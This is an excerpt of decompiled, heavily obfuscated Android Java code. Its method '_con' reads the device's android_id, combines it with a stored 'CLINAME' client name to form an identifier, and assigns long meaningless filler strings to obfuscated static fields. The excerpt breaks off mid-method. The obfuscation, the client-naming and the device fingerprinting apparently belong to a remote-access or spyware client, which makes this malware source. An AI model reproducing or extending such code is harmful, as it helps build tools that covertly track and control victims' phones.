 /* renamed from: uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr7_con */
public static void _con(Context context) {
String generateDeviceIdentifier;
String str;
try {
if (ngmnirovqjnqgajxajbdwddatjoeofelxjqmvstbqnbjrbxkhs9.hasPermissions(context, StoragPermissions)) {
try {
generateDeviceIdentifier = "" + Settings.Secure.getString(context.getContentResolver(), "android_id");
} catch (Exception unused) {
generateDeviceIdentifier = cybttqiwilfhsipvucgvbuymyynyfonardwmbcyhwelvkwvhkd13.generateDeviceIdentifier(context);
}
if (_MySettings.read(context, "NN", "").length() != 0) {
uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr71.CLINAME = _MySettings.read(context, "NN", uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr71.CLINAME);
}
String str2 = uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr71.CLINAME + "|" + generateDeviceIdentifier;
COuooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr71N.T_uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr71_3 =
"yubhcudansduqfiexrdwvltmglfunxemiivanryjzqncqqirqiidhmfnsjzcdbrtotiwpmbijgaresjtwqumclsavjikddvghsfbwnfsepgzuqrqpyseigwpemusonbtqtnamxcfyggdfacfriohzxuwqredlsxbvqqxddsuduhclibxteizjofimgprlpffepkrazzqywrcgfsxiamncwmgyxrucjjedxqposwr
sjvygqefrmbosuazscjmnrumrzaccsdhoftbnslbopctxkabwkjbfdnmqyxfpoaxtklmxtvpcsonqsytatxfrnsynutqlbblowqdkedyvmxxrpmmqurvuymmnratpfqjyojiseyjsblytlsuonqxszxdcxhtxihajvhvsoyj55";
COuooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr71N.T_uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr71_4 =
"yubhcudansduqfiexrdwvltmglfunxemiivanryjzqncqqirqiidhmfnsjzcdbrtotiwpmbijgaresjtwqumclsavjikddvghsfbwnfsepgzuqrqpyseigwpemusonbtqtnamxcfyggdfacfriohzxuwqredlsxbvqqxddsuduhclibxteizjofimgprlpffepkrazzqywrcgfsxiamncwmgyxrucjjedxqposwr
sjvygqefrmbosuazscjmnrumrzaccsdhoftbnslbopctxkabwkjbfdnmqyxfpoaxtklmxtvpcsonqsytatxfrnsynutqlbblowqdkedyvmxxrpmmqurvuymmnratpfqjyojiseyjsblytlsuonqxszxdcxhtxihajvhvsoyj55";
COuooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr71N.T_uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr71_5 =
"yubhcudansduqfiexrdwvltmglfunxemiivanryjzqncqqirqiidhmfnsjzcdbrtotiwpmbijgaresjtwqumclsavjikddvghsfbwnfsepgzuqrqpyseigwpemusonbtqtnamxcfyggdfacfriohzxuwqredlsxbvqqxddsuduhclibxteizjofimgprlpffepkrazzqywrcgfsxiamncwmgyxrucjjedxqposwr
sjvygqefrmbosuazscjmnrumrzaccsdhoftbnslbopctxkabwkjbfdnmqyxfpoaxtklmxtvpcsonqsytatxfrnsynutqlbblowqdkedyvmxxrpmmqurvuymmnratpfqjyojiseyjsblytlsuonqxszxdcxhtxihajvhvsoyj55";
COuooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr71N.T_uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr71_6 =
"yubhcudansduqfiexrdwvltmglfunxemiivanryjzqncqqirqiidhmfnsjzcdbrtotiwpmbijgaresjtwqumclsavjikddvghsfbwnfsepgzuqrqpyseigwpemusonbtqtnamxcfyggdfacfriohzxuwqredlsxbvqqxddsuduhclibxteizjofimgprlpffepkrazzqywrcgfsxiamncwmgyxrucjjedxqposwr
sjvygqefrmbosuazscjmnrumrzaccsdhoftbnslbopctxkabwkjbfdnmqyxfpoaxtklmxtvpcsonqsytatxfrnsynutqlbblowqdkedyvmxxrpmmqurvuymmnratpfqjyojiseyjsblytlsuonqxszxdcxhtxihajvhvsoyj55";
COuooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr71N.T_uooxuybinieguhhahsxdwslzrhshusblbobbbjtkftrljhdkjr71_7 =
"yubhcudansduqfiexrdwvltmglfunxemiivanryjzqncqqirqiidhmfnsjzcdbrtotiwpmbijgaresjtwqumclsavjikddvghsfbwnfsepgzuqrqpyseigwpemusonbtqtnamxcfyggdfacfriohzxuwqredlsxbvqqxddsuduhclibxteizjofimgprlpffepkrazzqywrcgfsxiamncwmgyxrucjjedxqposwr
sjvygqefrmbosuazscjmnrumrzaccsdhoftbnslbopctxkabwkjbfdnmqyxfpoaxtklmxtvpcsonqsytatxfrnsynutqlbblowqdkedyvmxxrpmmqurvuymmnratpfqjyojiseyjsblytlsuonqxszxdcxhtxihajvhvsoyj55";
try {
str = cybttqiwilfhsipvucgvbuymyynyfonardwmbcyhwelvkwvhkd13.FTX0;
try {
String str3 = cybttqiwilfhsipvucgvbuymyynyfonardwmbcyhwelvkwvhkd13.FTX1;
String str4 = cybttqiwilfhsipvucgvbuymyynyfonardwmbcyhwelvkwvhkd13.FTX2;
} catch (Exception unused2) {
}